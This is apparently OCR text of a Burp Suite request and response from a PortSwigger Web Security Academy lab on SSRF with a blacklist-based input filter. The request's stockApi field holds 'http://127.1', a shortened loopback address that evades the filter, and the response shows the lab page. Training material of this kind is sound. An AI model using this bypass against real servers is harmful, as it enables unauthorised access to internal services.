 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa800b003fd0b5b8005a3dc007700db.web-security-academy.net
3 Cookie: session=IXpPffl1vZzJIzL294w3UXutIMZ7YSCl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa800b003fd0b5b8005a3dc007700db.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin:
https://0aa800b003fd0b5b8005a3dc007700db.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=nAsDvYbKGBcMJkl8Lw3wHgjRCnDoHgRi; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10659
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with blacklist-based input filter
</h2>
Ins
Re
Re
Re
Re
Re
Re